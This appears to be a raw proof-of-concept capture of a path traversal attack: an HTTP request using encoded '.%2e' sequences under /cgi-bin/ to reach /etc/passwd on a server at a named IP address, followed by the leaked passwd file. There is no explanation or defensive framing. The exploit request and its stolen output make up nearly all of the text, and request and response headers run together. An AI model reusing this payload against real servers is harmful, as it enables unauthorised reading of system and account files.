 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host: 164.90.201.196:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
ETag: "39e-5cceec7356000"
Accept-Ranges: bytes
Content-Length: 926
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin